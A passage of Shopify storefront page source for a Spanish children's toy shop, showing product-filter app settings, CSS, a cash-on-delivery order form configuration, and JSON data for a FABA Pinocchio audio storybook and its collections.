  keywords_suggestion: {enable:true,limit:10},
  articles_suggestion: {enable:false,limit:5},
  layout: 1,
  product_list_layout: "grid",
  elements: ["vendor","price"]
},
collection: {
  id:0,
  handle:'',
  sort: 'best-selling',
  vendor: null,
  tags: null,
  type: null,
  term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
  limit: 36,
  settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
  products_count: 0,
  enableCollectionSearch: true,
  displayTotalProducts: true,
  excludeTags:null,
  showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script class="globo-filter-settings-js">
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bfeb7-904d-74f6-813f-a490ec701795/smart-product-filters-677/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><style>
  #gf-grid, #gf-grid *, #gf-loading, #gf-tree, #gf-tree * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
  }
  .gf-refine-toggle-mobile span, span#gf-mobile-refine-toggle {
    align-items: center;
    display: flex;
    height: 38px;
    line-height: 1.45;
    padding: 0 10px;
  }
  .gf-left #gf-tree {
    clear: left;
    min-height: 1px;
    text-align: left;
    width: 20%;
    display: inline-flex;
    flex-direction: column;
  }
  .gf-left #gf-tree:not(.spf-hidden) + #gf-grid {
    padding-left: 25px;
    width: 80%;
    display: inline-flex;
    float: none !important;
    flex-direction: column;
  }
  div#gf-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .gf-controls-search-form {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
    position: relative;
  }
  input.gf-controls-search-input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #e8e8e8;
    border-radius: 2px;
    box-sizing: border-box;
    flex: 1 1 auto;
    font-size: 13px;
    height: 40px;
    line-height: 1;
    margin: 0;
    max-width: 100%;
    outline: 0;
    padding: 10px 30px 10px 40px;
    width: 100%
  }
  span.gf-count {
    font-size: .9em;
    opacity: .6
  }
  button.gf-controls-clear-button,button.gf-controls-search-button {
    background: 0 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    height: 100%;
    left: 0;
    min-width: auto;
    outline: 0;
    padding: 12px!important;
    position: absolute;
    top: 0;
    width: 40px
  }
  button.gf-controls-search-button {
    cursor: default;
    line-height: 1
  }
  button.gf-controls-search-button svg {
    max-height: 100%;
    max-width: 100%
  }
  button.gf-controls-clear-button {
    display: none;
    left: auto;
    right: 0
  }
  .gf-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
    margin-left: -8px;
    margin-right: -8px
  }
  span.gf-summary {
    flex: 1 1 auto;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    text-align: left
  }
  .gf-filter-selection {
    display: flex
  }
</style><script class="globo-filter-theme-product-list-selector-js">window.themeProductListSelector = "#Collection .grid--view-items,.product-grid .products-on-page,ul#product-grid,.cata-product,.collection-product-list,#ShopProductsGrid,.collection__grid-container ul.product-grid,.product-grid-container ul.product-grid,#product-grid,.template-search__results ul.collection-results,#product-grid ul.collection-results--products:not(.collection-product-list),.template-search__results ul.collection-results--products,#main-collection-product-grid,.collection-page .grid-container-wrapper,.search-result-container .grid-container-wrapper,.products-on-page,#ResultsGrid,.template-search__results ul.product-grid,#main-collection-products,#ProductGridContainer .card-grid,#product-grid .card-grid,.collection__products-container .collection__products,.search__window .search__results,.template-search__results .collection-product-list,div#collectionProductGrid,.js-main-search-result-grid div.rw.gap-unequal,.products-collection-grid,.search-results__block ul.collection-results--products,div#product-grid \u003e .search-results__block:nth-child(2) \u003e ul,#ProductGridContainer div.grid,#facets-results ul.grid-wrapper,#facets-results ul.grid,.collection-list__products div.row,.collection__grid-wrapper .collection__grid,.search__body .search__grid,.collection-grid__wrapper .product-grid,.collection-grid,#data-pagination,#main-collection-products .collection-products-lists,.template-search__results ul.columns,ul.product-grid,ul.ml_product_grid,#filters-grid .filters-grid,.CollectionDesign .Grid,.SearchResults__Content .Grid,.template-search__results ul.collection-product-list,#product-grid ul:first-of-type,div#product-grid,#search__grid--container .grid__wrapper,collection-products \u003e div,#product-grid ul.product-grid,.collections .products,.products ul.grid,#collection,.products ul.products-list,.search-results-products ul.search-results-list,#result-product-grid .grid-row,#product-grid .row,#product-grid .search-result-content-grid,#product-grid ul.grid,.main-collection-grid ul.main-collection-grid__container,#main-search-results ul.main-search__results,.main-products-wrapper .row,.search-result-content-wrapper .search-result-content,#collectionProductGrid,#product-grid ul.product-grid:first-of-type,#ProductsList,#CollectionProductsParent .row,#product-grid ul.collection-results,.template-search__results  .collection-products-lists,.collection-products.grid,#SearchResults";</script><script class="globo-filter-custom-js">if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8622788739404,"title":"Cuentos Las aventuras de Pinocho FABA","handle":"cuentos-las-aventuras-de-pinocho-faba","description":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-06-19T12:01:54+02:00","created_at":"2023-06-19T12:01:54+02:00","vendor":"FABA","type":"Juguetes","tags":["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"],"price":1290,"price_min":1290,"price_max":1290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","options":["Title"],"media":[{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989309919564,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","width":810},{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989312737612,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":666278691148,"handle":"black-friday-1","title":"Black Friday","updated_at":"2026-01-28T17:53:10+01:00","body_html":"","published_at":"2025-11-25T09:43:30+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"Bolsas de Cumple"},{"column":"tag","relation":"not_equals","condition":"Bebé"},{"column":"tag","relation":"not_equals","condition":"Infantiles"},{"column":"tag","relation":"not_equals","condition":"Libro"},{"column":"tag","relation":"not_equals","condition":"tarjetas regalo"},{"column":"tag","relation":"not_equals","condition":"doll"}],"published_scope":"global"},{"id":600625840460,"handle":"desde-0-meses","title":"Desde 0 meses","updated_at":"2026-01-24T13:15:17+01:00","body_html":"","published_at":"2023-04-20T13:59:08+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 0 meses"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:27+02:00","alt":null,"width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-0-meses-manodesantaoficial.jpg?v=1747134568"}},{"id":600625905996,"handle":"desde-12-meses-y-mas","title":"Desde 12 meses y más","updated_at":"2026-01-28T13:15:45+01:00","body_html":"","published_at":"2023-04-20T13:59:52+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 12 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:31+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-12-meses-y-mas-manodesantaoficial.jpg?v=1747134572"}},{"id":600625938764,"handle":"desde-18-meses-y-mas","title":"Desde 18 meses y más","updated_at":"2026-01-28T13:15:45+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 18 meses y más\" en Mano de Santa, perfectamente adaptada para niños pequeños en pleno desarrollo.\u003c\/p\u003e","published_at":"2023-04-20T14:00:20+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 18 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:33+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-18-meses-y-mas-manodesantaoficial.jpg?v=1747134574"}},{"id":600625971532,"handle":"desde-2-anos","title":"Desde 2 años","updated_at":"2026-01-28T13:15:45+01:00","body_html":"\u003cp\u003eExplora nuestra colección \"Desde 2 años\" en Mano de Santa, especialmente diseñada para niños en esta emocionante etapa de crecimiento y descubrimiento.\u003c\/p\u003e","published_at":"2023-04-20T14:00:56+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 2 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:35+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-2-anos-manodesantaoficial.jpg?v=1747134576"}},{"id":600626037068,"handle":"desde-3-anos","title":"Desde 3 años","updated_at":"2026-01-28T13:15:45+01:00","body_html":"","published_at":"2023-04-20T14:01:10+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 3 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:38+02:00","alt":"Desde 3 años - manodesantaoficial","width":1080,"height":1080,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-3-anos-manodesantaoficial.jpg?v=1747134579"}},{"id":600625873228,"handle":"desde-6-meses-y-mas","title":"Desde 6 meses y más","updated_at":"2026-01-26T17:52:06+01:00","body_html":"","published_at":"2023-04-20T13:59:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 6 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:29+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-6-meses-y-mas-manodesantaoficial.jpg?v=1747134570"}},{"id":612071211340,"handle":"faba","title":"FABA","updated_at":"2026-01-24T13:15:17+01:00","body_html":"","published_at":"2023-11-16T01:55:01+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Faba"}],"published_scope":"global","image":{"created_at":"2025-05-21T13:22:05+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/faba-manodesantaoficial_0ee419d8-732c-45b3-b49b-aae1d94a8e76.jpg?v=1747826525"}},{"id":600627249484,"handle":"juguete-musical","title":"Juguete musical","updated_at":"2026-01-24T13:15:17+01:00","body_html":"\u003cp\u003eSumérgete en el ritmo y la melodía con nuestra colección de juguetes musicales en Mano de Santa. \u003c\/p\u003e","published_at":"2023-04-20T14:20:22+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguete musical"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:10:00+02:00","alt":"COLECCION JUGUETE MUSICAL  CUENTA CUENTOS FABA","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguete-musical-manodesantaoficial.jpg?v=1747134601"}},{"id":600353145164,"handle":"juguetes","updated_at":"2026-01-28T13:15:45+01:00","published_at":"2023-04-15T12:12:51+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Juguetes","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eEspecializados en juguetes para aprender jugando: Juegos de madera, puzzles, juegos de 